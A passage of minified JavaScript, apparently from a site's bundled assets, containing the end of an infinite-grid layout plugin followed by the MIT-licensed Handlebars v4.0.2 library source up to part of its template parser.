this.$global=c(a);
this._reset();
this.core.$element.children().length>0&&this.layout();
this._onResize=c.proxy(this._onResize,this);
this.$global.on("resize",this._onResize)
},_onResize:function(){if(this.resizeTimeout){clearTimeout(this.resizeTimeout)
}var n=this;
function o(){n.core.element.style.width=null;
n.core.needsResizeLayout()&&n.layout();
delete n.resizeTimeout
}this.resizeTimeout=setTimeout(o,100)
},getStatus:function(){var n=[];
var o;
for(o in this){if(this.hasOwnProperty(o)&&/^_/.test(o)){n.push(o)
}}return{core:this.core.clone({},this.core),data:j({},this,n),html:this.core.$element.html(),cssText:this.core.element.style.cssText}
},setStatus:function(n){this.core.element.style.cssText=n.cssText;
this.core.$element.html(n.html);
this.core.items=this.core.itemize(this.core.$element.children().toArray());
this.core.clone(this.core,n.core);
c.extend(this,n.data);
return this
},isProcessing:function(){return this._isProcessing
},isRecycling:function(){return this.core.options.count>0&&this._isRecycling
},getGroupKeys:function(){var n=[];
if(this.core._isLayoutInited){var o=0;
var p;
while(p=this.core.items[o++]){n.push(p.groupKey)
}}return n
},layout:function(){this._isProcessing=true;
this._isAppendType=true;
var o=0;
var n;
while(n=this.core.items[o++]){n.isAppend=true
}this.core.layout();
return this
},append:function(o,n){if(this._isProcessing||o.length===0){return
}this._isProcessing=true;
if(!this._isRecycling){this._isRecycling=(this.core.items.length+o.length)>=this.core.options.count
}this._insert(o,n,true);
return o.length
},prepend:function(o,n){if(!this.isRecycling()||this._removedContent===0||this._isProcessing||o.length===0){return
}this._isProcessing=true;
this._fit();
if(o.length-this._removedContent>0){o=o.slice(o.length-this._removedContent)
}this._insert(o,n,false);
return o.length
},clear:function(){this.core.$element.empty();
this.core.items.length=0;
this._reset();
this.layout();
return this
},_getTopItem:function(){var o=null;
var n=Infinity;
c.each(this.core.getColItems(false),function(q,p){if(p&&p.position.y<n){n=p.position.y;
o=p
}});
return o
},getTopElement:function(){var n=this._getTopItem();
return n&&n.element
},_getBottomItem:function(){var o=null;
var n=-Infinity;
c.each(this.core.getColItems(true),function(q,p){if(p&&p.position.y+p.size.outerHeight>n){n=p.position.y+p.size.outerHeight;
o=p
}});
return o
},getBottomElement:function(){var n=this._getBottomItem();
return n&&n.element
},_onlayoutComplete:function(o){var p=0;
var n=this._isAppendType;
if(n===false){this._isFitted=false;
this._fit(true);
p=o.length>this.core.items.length?0:this.core.items[o.length].position.y
}this._reset(true);
this.trigger(g.layoutComplete,{target:o.concat(),isAppend:n,distance:p})
},_insert:function(n,v,s){if(n.length===0){return
}this._isAppendType=s;
var p=0;
var u;
var r=this.core.itemize(n,v);
while(u=r[p++]){u.isAppend=s
}if(s){this.core.items=this.core.items.concat(r)
}else{this.core.items=r.concat(this.core.items.slice(0));
r=r.reverse()
}if(this.isRecycling()){this._adjustRange(s,n)
}var q=this.core.$element.children().length===0;
this.core.$element[s?"append":"prepend"](n);
q&&this.core.resetLayout();
var t=this._checkImageLoaded(n);
var o=t.length;
o>0?this._waitImageLoaded(r,t):this.core.layoutItems(r,true)
},_adjustRange:function(s,n){var t=this.core.items.length-this.core.options.count;
var r;
var u;
if(t<=0||(u=this._getDelimiterIndex(s,t))<0){return
}if(s){r=this.core.items.slice(0,u);
this.core.items=this.core.items.slice(u);
this._isFitted=false
}else{r=this.core.items.slice(u);
this.core.items=this.core.items.slice(0,u)
}var q=0;
var v;
var o;
var p=n instanceof c?"index":"indexOf";
while(v=r[q++]){o=v.element;
u=n[p](o);
if(u!==-1){n.splice(u,1)
}else{o.parentNode.removeChild(o)
}}this._removedContent+=s?r.length:-r.length
},_getDelimiterIndex:function(r,u){var o=this.core.items.length;
var s;
var n=0;
var q=r?u-1:o-u;
var t=q+(r?1:-1);
var p=this.core.items[q].groupKey;
if(p!=null&&p===this.core.items[t].groupKey){if(r){for(s=q;
s>0;
s--){if(p!==this.core.items[s].groupKey){break
}}n=s===0?-1:s+1
}else{for(s=q;
s<o;
s++){if(p!==this.core.items[s].groupKey){break
}}n=s===o?-1:s
}}else{n=r?t:q
}return n
},_fit:function(q){if(this.core.options.count<=0){this._fit=function(){return false
};
this._isFitted=true;
return false
}if(this._isFitted){return false
}var p;
var n;
var o=0;
var r=this.core.updateCols();
while(p=this.core.items[o++]){p.position.y-=r;
q&&p.css({top:p.position.y+"px"})
}this.core.updateCols(true);
n=this.core._getContainerSize().height;
q&&this.core._setContainerMeasure(n,false);
this._isFitted=true;
return true
},fit:function(){var n=this._getTopItem();
var o=n?n.position.y:0;
this._fit(true);
return o
},_reset:function(n){if(!n){this._isFitted=true;
this._isRecycling=false;
this._removedContent=0
}this._isAppendType=null;
this._isProcessing=false
},_checkImageLoaded:function(o){var n=[];
c(o).each(function(q,p){if(p.nodeName==="IMG"){!p.complete&&n.push(p)
}else{if(p.nodeType&&(p.nodeType===1||p.nodeType===9||p.nodeType===11)){n=n.concat(c(p).find("img").filter(function(s,r){return !r.complete
}).toArray())
}}});
return n
},_waitImageLoaded:function(o,r){var n=this.core;
var q=r.length;
var p;
if(h){p=function(){q--;
if(q<=0){e(n.element,p);
n.layoutItems(o,true)
}};
m(this.core.element,p)
}else{p=function(s){q--;
e(s.srcElement,p);
if(q<=0){n.layoutItems(o,true)
}};
c.each(r,function(t,s){m(s,p)
})
}},destroy:function(){if(this.core){this.core.destroy();
this.core=null
}this.$global.off("resize",this._onResize);
this.off()
}})
});
/*!

 handlebars v4.0.2

Copyright (C) 2011-2015 by Yehuda Katz

Permission is hereby granted, free of charge, to any person obtaining a copy
of this software and associated documentation files (the "Software"), to deal
in the Software without restriction, including without limitation the rights
to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
copies of the Software, and to permit persons to whom the Software is
furnished to do so, subject to the following conditions:

The above copyright notice and this permission notice shall be included in
all copies or substantial portions of the Software.

THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
THE SOFTWARE.

@license
*/
(function webpackUniversalModuleDefinition(a,b){if(typeof exports==="object"&&typeof module==="object"){module.exports=b()
}else{if(typeof define==="function"&&define.amd){define([],b)
}else{if(typeof exports==="object"){exports.Handlebars=b()
}else{a.Handlebars=b()
}}}})(this,function(){return(function(a){var b={};
function c(e){if(b[e]){return b[e].exports
}var d=b[e]={exports:{},id:e,loaded:false};
a[e].call(d.exports,d,d.exports,c);
d.loaded=true;
return d.exports
}c.m=a;
c.c=b;
c.p="";
return c(0)
})([function(c,s,e){var a=e(1)["default"];
s.__esModule=true;
var g=e(2);
var d=a(g);
var b=e(21);
var n=a(b);
var h=e(22);
var o=e(27);
var i=e(28);
var j=a(i);
var p=e(25);
var r=a(p);
var l=e(20);
var k=a(l);
var q=d["default"].create;
function m(){var t=q();
t.compile=function(u,v){return o.compile(u,v,t)
};
t.precompile=function(u,v){return o.precompile(u,v,t)
};
t.AST=n["default"];
t.Compiler=o.Compiler;
t.JavaScriptCompiler=j["default"];
t.Parser=h.parser;
t.parse=h.parse;
return t
}var f=m();
f.create=m;
k["default"](f);
f.Visitor=r["default"];
f["default"]=f;
s["default"]=f;
c.exports=s["default"]
},function(b,a){a["default"]=function(c){return c&&c.__esModule?c:{"default":c}
};
a.__esModule=true
},function(b,s,d){var p=d(3)["default"];
var a=d(1)["default"];
s.__esModule=true;
var r=d(4);
var g=p(r);
var q=d(18);
var h=a(q);
var l=d(6);
var n=a(l);
var m=d(5);
var c=p(m);
var f=d(19);
var o=p(f);
var j=d(20);
var i=a(j);
function k(){var t=new g.HandlebarsEnvironment();
c.extend(t,g);
t.SafeString=h["default"];
t.Exception=n["default"];
t.Utils=c;
t.escapeExpression=c.escapeExpression;
t.VM=o;
t.template=function(u){return o.template(u,t)
};
return t
}var e=k();
e.create=k;
i["default"](e);
e["default"]=e;
s["default"]=e;
b.exports=s["default"]
},function(b,a){a["default"]=function(e){if(e&&e.__esModule){return e
}else{var c={};
if(e!=null){for(var d in e){if(Object.prototype.hasOwnProperty.call(e,d)){c[d]=e[d]
}}}c["default"]=e;
return c
}};
a.__esModule=true
},function(e,v,g){var c=g(1)["default"];
v.__esModule=true;
v.HandlebarsEnvironment=k;
var n=g(5);
var t=g(6);
var f=c(t);
var h=g(7);
var w=g(15);
var m=g(17);
var d=c(m);
var u="4.0.2";
v.VERSION=u;
var q=7;
v.COMPILER_REVISION=q;
var s={1:"<= 1.0.rc.2",2:"== 1.0.0-rc.3",3:"== 1.0.0-rc.4",4:"== 1.x.x",5:"== 2.0.0-alpha.x",6:">= 2.0.0-beta.1",7:">= 4.0.0"};
v.REVISION_CHANGES=s;
var p="[object Object]";
function k(z,y,x){this.helpers=z||{};
this.partials=y||{};
this.decorators=x||{};
h.registerDefaultHelpers(this);
w.registerDefaultDecorators(this)
}k.prototype={constructor:k,logger:d["default"],log:d["default"].log,registerHelper:function o(x,y){if(n.toString.call(x)===p){if(y){throw new f["default"]("Arg not supported with multiple helpers")
}n.extend(this.helpers,x)
}else{this.helpers[x]=y
}},unregisterHelper:function i(x){delete this.helpers[x]
},registerPartial:function j(y,x){if(n.toString.call(y)===p){n.extend(this.partials,y)
}else{if(typeof x==="undefined"){throw new f["default"]("Attempting to register a partial as undefined")
}this.partials[y]=x
}},unregisterPartial:function r(x){delete this.partials[x]
},registerDecorator:function b(x,y){if(n.toString.call(x)===p){if(y){throw new f["default"]("Arg not supported with multiple decorators")
}n.extend(this.decorators,x)
}else{this.decorators[x]=y
}},unregisterDecorator:function a(x){delete this.decorators[x]
}};
var l=d["default"].log;
v.log=l;
v.createFrame=n.createFrame;
v.logger=d["default"]
},function(d,g){g.__esModule=true;
g.extend=l;
g.indexOf=m;
g.escapeExpression=i;
g.isEmpty=h;
g.createFrame=o;
g.blockParams=k;
g.appendContextPath=e;
var n={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;","=":"&#x3D;"};
var a=/[&<>"'`=]/g,f=/[&<>"'`=]/;
function p(q){return n[q]
}function l(s){for(var r=1;
r<arguments.length;
r++){for(var q in arguments[r]){if(Object.prototype.hasOwnProperty.call(arguments[r],q)){s[q]=arguments[r][q]
}}}return s
}var c=Object.prototype.toString;
g.toString=c;
var b=function b(q){return typeof q==="function"
};
if(b(/x/)){g.isFunction=b=function(q){return typeof q==="function"&&c.call(q)==="[object Function]"
}
}g.isFunction=b;
var j=Array.isArray||function(q){return q&&typeof q==="object"?c.call(q)==="[object Array]":false
};
g.isArray=j;
function m(t,s){for(var r=0,q=t.length;
r<q;
r++){if(t[r]===s){return r
}}return -1
}function i(q){if(typeof q!=="string"){if(q&&q.toHTML){return q.toHTML()
}else{if(q==null){return""
}else{if(!q){return q+""
}}}q=""+q
}if(!f.test(q)){return q
}return q.replace(a,p)
}function h(q){if(!q&&q!==0){return true
}else{if(j(q)&&q.length===0){return true
}else{return false
}}}function o(q){var r=l({},q);
r._parent=q;
return r
}function k(r,q){r.path=q;
return r
}function e(q,r){return(q?q+".":"")+r
}},function(c,a){a.__esModule=true;
var d=["description","fileName","lineNumber","message","name","number","stack"];
function b(j,i){var k=i&&i.loc,f=undefined,h=undefined;
if(k){f=k.start.line;
h=k.start.column;
j+=" - "+f+":"+h
}var g=Error.prototype.constructor.call(this,j);
for(var e=0;
e<d.length;
e++){this[d[e]]=g[d[e]]
}if(Error.captureStackTrace){Error.captureStackTrace(this,b)
}if(k){this.lineNumber=f;
this.column=h
}}b.prototype=new Error();
a["default"]=b;
c.exports=a["default"]
},function(e,s,f){var c=f(1)["default"];
s.__esModule=true;
s.registerDefaultHelpers=o;
var a=f(8);
var m=c(a);
var k=f(9);
var d=c(k);
var g=f(10);
var r=c(g);
var i=f(11);
var b=c(i);
var n=f(12);
var p=c(n);
var l=f(13);
var h=c(l);
var j=f(14);
var q=c(j);
function o(t){m["default"](t);
d["default"](t);
r["default"](t);
b["default"](t);
p["default"](t);
h["default"](t);
q["default"](t)
}},function(b,a,d){a.__esModule=true;
var c=d(5);
a["default"]=function(e){e.registerHelper("blockHelperMissing",function(h,g){var f=g.inverse,i=g.fn;
if(h===true){return i(this)
}else{if(h===false||h==null){return f(this)
}else{if(c.isArray(h)){if(h.length>0){if(g.ids){g.ids=[g.name]
}return e.helpers.each(h,g)
}else{return f(this)
}}else{if(g.data&&g.ids){var j=c.createFrame(g.data);
j.contextPath=c.appendContextPath(g.data.contextPath,g.name);
g={data:j}
}return i(h,g)
}}}})
};
b.exports=a["default"]
},function(c,a,f){var d=f(1)["default"];
a.__esModule=true;
var e=f(5);
var b=f(6);
var g=d(b);
a["default"]=function(h){h.registerHelper("each",function(k,v){if(!v){throw new g["default"]("Must pass iterator to #each")
}var t=v.fn,o=v.inverse,q=0,s="",p=undefined,l=undefined;
if(v.data&&v.ids){l=e.appendContextPath(v.data.contextPath,v.ids[0])+"."
}if(e.isFunction(k)){k=k.call(this)
}if(v.data){p=e.createFrame(v.data)
}function m(w,i,j){if(k[w]==null){return
}if(p){p.key=w;
p.index=i;
p.first=i===0;
p.last=!!j;
if(l){p.contextPath=l+w
}}s=s+t(k[w],{data:p,blockParams:e.blockParams([k[w],w],[l+w,null])})
}if(k&&typeof k==="object"){if(e.isArray(k)){for(var n=k.length;
q<n;
q++){m(q,q,q===k.length-1)
}}else{var r=undefined;
for(var u in k){if(k.hasOwnProperty(u)){if(r!==undefined){m(r,q-1)
}r=u;
q++
}}if(r!==undefined){m(r,q-1,true)
}}}if(q===0){s=o(this)
}return s
})
};
c.exports=a["default"]
},function(c,a,e){var d=e(1)["default"];
a.__esModule=true;
var b=e(6);
var f=d(b);
a["default"]=function(g){g.registerHelper("helperMissing",function(){if(arguments.length===1){return undefined
}else{throw new f["default"]('Missing helper: "'+arguments[arguments.length-1].name+'"')
}})
};
c.exports=a["default"]
},function(b,a,d){a.__esModule=true;
var c=d(5);
a["default"]=function(e){e.registerHelper("if",function(g,f){if(c.isFunction(g)){g=g.call(this)
}if(!f.hash.includeZero&&!g||c.isEmpty(g)){return f.inverse(this)
}else{return f.fn(this)
}});
e.registerHelper("unless",function(g,f){return e.helpers["if"].call(this,g,{fn:f.inverse,inverse:f.fn,hash:f.hash})
})
};
b.exports=a["default"]
},function(b,a){a.__esModule=true;
a["default"]=function(c){c.registerHelper("log",function(){var e=[undefined],d=arguments[arguments.length-1];
for(var f=0;
f<arguments.length-1;
f++){e.push(arguments[f])
}var g=1;
if(d.hash.level!=null){g=d.hash.level
}else{if(d.data&&d.data.level!=null){g=d.data.level
}}e[0]=g;
c.log.apply(c,e)
})
};
b.exports=a["default"]
},function(b,a){a.__esModule=true;
a["default"]=function(c){c.registerHelper("lookup",function(e,d){return e&&e[d]
})
};
b.exports=a["default"]
},function(b,a,d){a.__esModule=true;
var c=d(5);
a["default"]=function(e){e.registerHelper("with",function(g,f){if(c.isFunction(g)){g=g.call(this)
}var h=f.fn;
if(!c.isEmpty(g)){var i=f.data;
if(f.data&&f.ids){i=c.createFrame(f.data);
i.contextPath=c.appendContextPath(f.data.contextPath,f.ids[0])
}return h(g,{data:i,blockParams:c.blockParams([g],[i&&i.contextPath])})
}else{return f.inverse(this)
}})
};
b.exports=a["default"]
},function(d,c,g){var f=g(1)["default"];
c.__esModule=true;
c.registerDefaultDecorators=e;
var b=g(16);
var a=f(b);
function e(h){a["default"](h)
}},function(b,a,d){a.__esModule=true;
var c=d(5);
a["default"]=function(e){e.registerDecorator("inline",function(j,i,f,h){var g=j;
if(!i.partials){i.partials={};
g=function(n,l){var m=f.partials;
f.partials=c.extend({},m,i.partials);
var k=j(n,l);
f.partials=m;
return k
}
}i.partials[h.args[0]]=h.fn;
return g
})
};
b.exports=a["default"]
},function(c,a){a.__esModule=true;
var b={methodMap:["debug","info","warn","error"],level:"info",lookupLevel:function e(g){if(typeof g==="string"){var f=b.methodMap.indexOf(g.toLowerCase());
if(f>=0){g=f
}else{g=parseInt(g,10)
}}return g
},log:function d(j){j=b.lookupLevel(j);
if(typeof console!=="undefined"&&b.lookupLevel(b.level)<=j){var i=b.methodMap[j];
if(!console[i]){i="log"
}for(var f=arguments.length,h=Array(f>1?f-1:0),g=1;
g<f;
g++){h[g-1]=arguments[g]
}console[i].apply(console,h)
}}};
a["default"]=b;
c.exports=a["default"]
},function(b,a){a.__esModule=true;
function c(d){this.string=d
}c.prototype.toString=c.prototype.toHTML=function(){return""+this.string
};
a["default"]=c;
b.exports=a["default"]
},function(b,q,e){var p=e(3)["default"];
var a=e(1)["default"];
q.__esModule=true;
q.checkRevision=k;
q.template=n;
q.wrapProgram=h;
q.resolvePartial=j;
q.invokePartial=r;
q.noop=f;
var i=e(5);
var d=p(i);
var l=e(6);
var c=a(l);
var m=e(4);
function k(u){var t=u&&u[0]||1,w=m.COMPILER_REVISION;
if(t!==w){if(t<w){var s=m.REVISION_CHANGES[w],v=m.REVISION_CHANGES[t];
throw new c["default"]("Template was precompiled with an older version of Handlebars than the current runtime. Please update your precompiler to a newer version ("+s+") or downgrade your runtime to an older version ("+v+").")
}else{throw new c["default"]("Template was precompiled with a newer version of Handlebars than the current runtime. Please update your runtime to a newer version ("+u[1]+").")
}}}function n(C,w){if(!w){throw new c["default"]("No environment passed to template")
}if(!C||!C.main){throw new c["default"]("Unknown template object: "+typeof C)
}C.main.decorator=C.main_d;
w.VM.checkRevision(C.compiler);
function D(H,K,I){if(I.hash){K=d.extend({},K,I.hash);
if(I.ids){I.ids[0]=true
}}H=w.VM.resolvePartial.call(this,H,K,I);
var E=w.VM.invokePartial.call(this,H,K,I);
if(E==null&&w.compile){I.partials[I.name]=w.compile(H,C.compilerOptions,w);
E=I.partials[I.name](K,I)
}if(E!=null){if(I.indent){var G=E.split("\n");
for(var J=0,F=G.length;
J<F;
J++){if(!G[J]&&J+1===F){break
}G[J]=I.indent+G[J]
}E=G.join("\n")
}return E
}else{throw new c["default"]("The partial "+I.name+" could not be compiled when running in runtime-only mode")
}}var s={strict:function B(F,E){if(!(E in F)){throw new c["default"]('"'+E+'" not defined in '+F)
}return F[E]
},lookup:function t(H,F){var E=H.length;
for(var G=0;
G<E;
G++){if(H[G]&&H[G][F]!=null){return H[G][F]
}}},lambda:function x(F,E){return typeof F==="function"?F.call(E):F
},escapeExpression:d.escapeExpression,invokePartial:D,fn:function A(F){var E=C[F];
E.decorator=C[F+"_d"];
return E
},programs:[],program:function v(G,J,F,I,K){var E=this.programs[G],H=this.fn(G);
if(J||K||I||F){E=h(this,G,H,J,F,I,K)
}else{if(!E){E=this.programs[G]=h(this,G,H)
}}return E
},data:function u(E,F){while(E&&F--){E=E._parent
}return E
},merge:function z(G,E){var F=G||E;
if(G&&E&&G!==E){F=d.extend({},E,G)
}return F
},noop:w.VM.noop,compilerInfo:C.compiler};
function y(G){var F=arguments.length<=1||arguments[1]===undefined?{}:arguments[1];
var I=F.data;
y._setup(F);
if(!F.partial&&C.useData){I=o(G,I)
}var J=undefined,H=C.useBlockParams?[]:undefined;
if(C.useDepths){if(F.depths){J=G!==F.depths[0]?[G].concat(F.depths):F.depths
}else{J=[G]
}}function E(K){return""+C.main(s,K,s.helpers,s.partials,I,H,J)
}E=g(C.main,E,s,F.depths||[],I,H);
return E(G,F)
}y.isTop=true;
y._setup=function(E){if(!E.partial){s.helpers=s.merge(E.helpers,w.helpers);
if(C.usePartial){s.partials=s.merge(E.partials,w.partials)
}if(C.usePartial||C.useDecorators){s.decorators=s.merge(E.decorators,w.decorators)
}}else{s.helpers=E.helpers;
s.partials=E.partials;
s.decorators=E.decorators
}};
y._child=function(E,G,F,H){if(C.useBlockParams&&!F){throw new c["default"]("must pass block params")
}if(C.useDepths&&!H){throw new c["default"]("must pass parent depths")
}return h(s,E,C[E],G,0,F,H)
};
return y
}function h(s,u,v,x,t,w,z){function y(B){var A=arguments.length<=1||arguments[1]===undefined?{}:arguments[1];
var C=z;
if(z&&B!==z[0]){C=[B].concat(z)
}return v(s,B,s.helpers,s.partials,A.data||x,w&&[A.blockParams].concat(w),C)
}y=g(v,y,s,z,x,w);
y.program=u;
y.depth=z?z.length:0;
y.blockParams=t||0;
return y
}function j(s,u,t){if(!s){if(t.name==="@partial-block"){s=t.data["partial-block"]
}else{s=t.partials[t.name]
}}else{if(!s.call&&!t.name){t.name=s;
s=t.partials[s]
}}return s
}function r(s,u,t){t.partial=true;
if(t.ids){t.data.contextPath=t.ids[0]||t.data.contextPath
}var v=undefined;
if(t.fn&&t.fn!==f){v=t.data["partial-block"]=t.fn;
if(v.partials){t.partials=d.extend({},t.partials,v.partials)
}}if(s===undefined&&v){s=v
}if(s===undefined){throw new c["default"]("The partial "+t.name+" could not be found")
}else{if(s instanceof Function){return s(u,t)
}}}function f(){return""
}function o(s,t){if(!t||!("root" in t)){t=t?m.createFrame(t):{};
t.root=s
}return t
}function g(u,x,s,y,w,v){if(u.decorator){var t={};
x=u.decorator(x,t,s,y&&y[0],w,v,y);
d.extend(x,t)
}return x
}},function(b,a){(function(c){a.__esModule=true;
a["default"]=function(f){var d=typeof c!=="undefined"?c:window,e=d.Handlebars;
f.noConflict=function(){if(d.Handlebars===f){d.Handlebars=e
}}
};
b.exports=a["default"]
}.call(a,(function(){return this
}())))
},function(c,a){a.__esModule=true;
var e={helpers:{helperExpression:function d(g){return g.type==="SubExpression"||(g.type==="MustacheStatement"||g.type==="BlockStatement")&&!!(g.params&&g.params.length||g.hash)
},scopedId:function f(g){return(/^\.|this\b/.test(g.original))
},simpleId:function b(g){return g.parts.length===1&&!e.helpers.scopedId(g)&&!g.depth
}}};
a["default"]=e;
c.exports=a["default"]
},function(c,e,b){var m=b(1)["default"];
var g=b(3)["default"];
e.__esModule=true;
e.parse=d;
var h=b(23);
var i=m(h);
var f=b(24);
var l=m(f);
var a=b(26);
var k=g(a);
var n=b(5);
e.parser=i["default"];
var j={};
n.extend(j,k);
function d(o,p){if(o.type==="Program"){return o
}i["default"].yy=j;
j.locInfo=function(r){return new j.SourceLocation(p&&p.srcName,r)
};
var q=new l["default"](p);
return q.accept(i["default"].parse(o))
}},function(c,b){var a=(function(){var j={trace:function f(){},yy:{},symbols_:{error:2,root:3,program:4,EOF:5,program_repetition0:6,statement:7,mustache:8,block:9,rawBlock:10,partial:11,partialBlock:12,content:13,COMMENT:14,CONTENT:15,openRawBlock:16,rawBlock_repetition_plus0:17,END_RAW_BLOCK:18,OPEN_RAW_BLOCK:19,helperName:20,openRawBlock_repetition0:21,openRawBlock_option0:22,CLOSE_RAW_BLOCK:23,openBlock:24,block_option0:25,closeBlock:26,openInverse:27,block_option1:28,OPEN_BLOCK:29,openBlock_repetition0:30,openBlock_option0:31,openBlock_option1:32,CLOSE:33,OPEN_INVERSE:34,openInverse_repetition0:35,openInverse_option0:36,openInverse_option1:37,openInverseChain:38,OPEN_INVERSE_CHAIN:39,openInverseChain_repetition0:40,openInverseChain_option0:41,openInverseChain_option1:42,inverseAndProgram:43,INVERSE:44,inverseChain:45,inverseChain_option0:46,OPEN_ENDBLOCK:47,OPEN:48,mustache_repetition0:49,mustache_option0:50,OPEN_UNESCAPED:51,mustache_repetition1:52,mustache_option1:53,CLOSE_UNESCAPED:54,OPEN_PARTIAL:55,partialName:56,partial_repetition0:57,partial_option0:58,openPartialBlock:59,OPEN_PARTIAL_BLOCK:60,openPartialBlock_repetition0:61,openPartialBlock_option0:62,param:63,sexpr:64,OPEN_SEXPR:65,sexpr_repetition0:66,sexpr_option0:67,CLOSE_SEXPR:68,hash:69,hash_repetition_plus0:70,hashSegment:71,ID:72,EQUALS:73,blockParams:74,OPEN_BLOCK_PARAMS:75,blockParams_repetition_plus0:76,CLOSE_BLOCK_PARAMS:77,path:78,dataName:79,STRING:80,NUMBER:81,BOOLEAN:82,UNDEFINED:83,NULL:84,DATA:85,pathSegments:86,SEP:87,"$accept":0,"$end":1},terminals_:{2:"error",5:"EOF",14:"COMMENT",15:"CONTENT",18:"END_RAW_BLOCK",19:"OPEN_RAW_BLOCK",23:"CLOSE_RAW_BLOCK",29:"OPEN_BLOCK",33:"CLOSE",34:"OPEN_INVERSE",39:"OPEN_INVERSE_CHAIN",44:"INVERSE",47:"OPEN_ENDBLOCK",48:"OPEN",51:"OPEN_UNESCAPED",54:"CLOSE_UNESCAPED",55:"OPEN_PARTIAL",60:"OPEN_PARTIAL_BLOCK",65:"OPEN_SEXPR",68:"CLOSE_SEXPR",72:"ID",73:"EQUALS",75:"OPEN_BLOCK_PARAMS",77:"CLOSE_BLOCK_PARAMS",80:"STRING",81:"NUMBER",82:"BOOLEAN",83:"UNDEFINED",84:"NULL",85:"DATA",87:"SEP"},productions_:[0,[3,2],[4,1],[7,1],[7,1],[7,1],[7,1],[7,1],[7,1],[7,1],[13,1],[10,3],[16,5],[9,4],[9,4],[24,6],[27,6],[38,6],[43,2],[45,3],[45,1],[26,3],[8,5],[8,5],[11,5],[12,3],[59,5],[63,1],[63,1],[64,5],[69,1],[71,3],[74,3],[20,1],[20,1],[20,1],[20,1],[20,1],[20,1],[20,1],[56,1],[56,1],[79,2],[78,1],[86,3],[86,1],[6,0],[6,2],[17,1],[17,2],[21,0],[21,2],[22,0],[22,1],[25,0],[25,1],[28,0],[28,1],[30,0],[30,2],[31,0],[31,1],[32,0],[32,1],[35,0],[35,2],[36,0],[36,1],[37,0],[37,1],[40,0],[40,2],[41,0],[41,1],[42,0],[42,1],[46,0],[46,1],[49,0],[49,2],[50,0],[50,1],[52,0],[52,2],[53,0],[53,1],[57,0],[57,2],[58,0],[58,1],[61,0],[61,2],[62,0],[62,1],[66,0],[66,2],[67,0],[67,1],[70,1],[70,2],[76,1],[76,2]],performAction:function e(p,q,k,r,s,t,m){var n=t.length-1;
switch(s){case 1:return t[n-1];
break;
case 2:this.$=r.prepareProgram(t[n]);
break;
case 3:this.$=t[n];
break;
case 4:this.$=t[n];
break;
case 5:this.$=t[n];
break;
case 6:this.$=t[n];
break;
case 7:this.$=t[n];
break;
case 8:this.$=t[n];
break;
case 9:this.$={type:"CommentStatement",value:r.stripComment(t[n]),strip:r.stripFlags(t[n],t[n]),loc:r.locInfo(this._$)};
break;
case 10:this.$={type:"ContentStatement",original:t[n],value:t[n],loc:r.locInfo(this._$)};
break;
case 11:this.$=r.prepareRawBlock(t[n-2],t[n-1],t[n],this._$);
break;
case 12:this.$={path:t[n-3],params:t[n-2],hash:t[n-1]};
break;
case 13:this.$=r.prepareBlock(t[n-3],t[n-2],t[n-1],t[n],false,this._$);
break;
case 14:this.$=r.prepareBlock(t[n-3],t[n-2],t[n-1],t[n],true,this._$);
break;
case 15:this.$={open:t[n-5],path:t[n-4],params:t[n-3],hash:t[n-2],blockParams:t[n-1],strip:r.stripFlags(t[n-5],t[n])};
break;
case 16:this.$={path:t[n-4],params:t[n-3],hash:t[n-2],blockParams:t[n-1],strip:r.stripFlags(t[n-5],t[n])};
break;
case 17:this.$={path:t[n-4],params:t[n-3],hash:t[n-2],blockParams:t[n-1],strip:r.stripFlags(t[n-5],t[n])};
break;
case 18:this.$={strip:r.stripFlags(t[n-1],t[n-1]),program:t[n]};
break;
case 19:var l=r.prepareBlock(t[n-2],t[n-1],t[n],t[n],false,this._$),o=r.prepareProgram([l],t[n-1].loc);
o.chained=true;
this.$={strip:t[n-2].strip,program:o,chain:true};
break;
case 20:this.$=t[n];
break;
case 21:this.$={path:t[n-1],strip:r.stripFlags(t[n-2],t[n])};
break;
case 22:this.$=r.prepareMustache(t[n-3],t[n-2],t[n-1],t[n-4],r.stripFlags(t[n-4],t[n]),this._$);
break;
case 23:this.$=r.prepareMustache(t[n-3],t[n-2],t[n-1],t[n-4],r.stripFlags(t[n-4],t[n]),this._$);
break;
case 24:this.$={type:"PartialStatement",name:t[n-3],params:t[n-2],hash:t[n-1],indent:"",strip:r.stripFlags(t[n-4],t[n]),loc:r.locInfo(this._$)};
break;
case 25:this.$=r.preparePartialBlock(t[n-2],t[n-1],t[n],this._$);
break;
case 26:this.$={path:t[n-3],params:t[n-2],hash:t[n-1],strip:r.stripFlags(t[n-4],t[n])};
break;
case 27:this.$=t[n];
break;
case 28:this.$=t[n];
break;
case 29:this.$={type:"SubExpression",path:t[n-3],params:t[n-2],hash:t[n-1],loc:r.locInfo(this._$)};
break;
case 30:this.$={type:"Hash",pairs:t[n],loc:r.locInfo(this._$)};
break;
case 31:this.$={type:"HashPair",key:r.id(t[n-2]),value:t[n],loc:r.locInfo(this._$)};
break;
case 32:this.$=r.id(t[n-1]);
break;
case 33:this.$=t[n];
break;
case 34:this.$=t[n];
break;
case 35:this.$={type:"StringLiteral",value:t[n],original:t[n],loc:r.locInfo(this._$)};
break;
case 36:this.$={type:"NumberLiteral",value:Number(t[n]),original:Number(t[n]),loc:r.locInfo(this._$)};
break;
case 37:this.$={type:"BooleanLiteral",value:t[n]==="true",original:t[n]==="true",loc:r.locInfo(this._$)};
break;
case 38:this.$={type:"UndefinedLiteral",original:undefined,value:undefined,loc:r.locInfo(this._$)};
break;
case 39:this.$={type:"NullLiteral",original:null,value:null,loc:r.locInfo(this._$)};
break;
case 40:this.$=t[n];
break;
case 41:this.$=t[n];
break;
case 42:this.$=r.preparePath(true,t[n],this._$);
break;
case 43:this.$=r.preparePath(false,t[n],this._$);
break;
case 44:t[n-2].push({part:r.id(t[n]),original:t[n],separator:t[n-1]});
this.$=t[n-2];
break;
